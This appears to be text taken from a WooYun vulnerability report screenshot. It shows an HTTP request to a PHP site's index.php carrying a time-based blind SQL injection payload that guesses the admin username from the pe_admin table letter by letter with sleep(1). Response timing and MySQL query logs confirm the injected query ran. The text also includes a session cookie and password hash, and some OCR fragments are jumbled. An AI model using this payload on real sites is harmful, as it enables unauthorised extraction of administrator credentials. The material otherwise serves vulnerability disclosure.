 GET /index.php?m=user&c=index&a=index&id=2')union/**/select/**/if(mid((select/**/admin_name/**/from/**/pe_admin/**/limit/**/0,1),1,1)='z',sleep(1),0)%23 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
当管理员用户名第一个字母不是‘z’时，延迟如下
Accept-Encoding: gzip, deflate
Referer: http://localhost/index.php
Cookie:
bdshare_firstime=1430664757834; CNZZDATA1253530733=1001420044-1432556580-%7C1432556580; PHPSESSID=vt42d5rh8av7fhfbt0pmue62d6; user_name=pigtest;
user_pass=d0b942fd21ac7b9253a6175179ea7df9
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Done Length: 12,014 (2,109 millis
`user_id` IN ('2') OR `page_id` IN () ) ORDER BY id desc LIMIT 0,10
15 Query SELECT COUNT(*) AS tp_count FROM `mc_action` WHERE `action_key` IN
('at','perform','comment','comment2','wish') AND ( `user_id` IN ('2') OR `page_id` IN () ) LIMIT 1
15 Query SELECT `meta_value` FROM `mc_option` WHERE ( meta_key='theme' AND type='public' ) LIMIT 1
15 Query SELECT `meta_value` FROM `mc_option` WHERE ( meta_key='theme' AND type='public' ) LIMIT 1
15 Query SELECT `meta_value` FROM `mc_meta` WHERE (
page_id='2')union/**/select/**/if(mid((select/**/admin_name/**/from/**/pe_admin/**/limit/**/0,1),1,1)='z',sleep(1),0)#' AND
meta_key='user_name' AND type ='user' ) ORDER BY id desc LIMIT 1
15 Query SELECT `meta_value` FROM `mc_option` WHERE ( meta_key='site_name' AND type='public' ) LIMIT 1
15 Query SELECT `meta_value` FROM `mc_meta` WHERE (
page_id='2')union/**/select/**/if(mid((select/**/admin_name/**/from/**/pe_admin/**/limit/**/0,1),1,1)='z',sleep(1),0)#' AND
meta_key='user_name' AND type ='user' ) ORDER BY id desc LIMIT 1
15 Query SELECT `meta_value` FROM `mc_option` WHERE ( meta_key='site_url' ) LIMIT 1
15 Query SELECT `meta_value` FROM `mc_option` WHERE ( meta_key='site_url' ) LIMIT 1
www.wooyun.org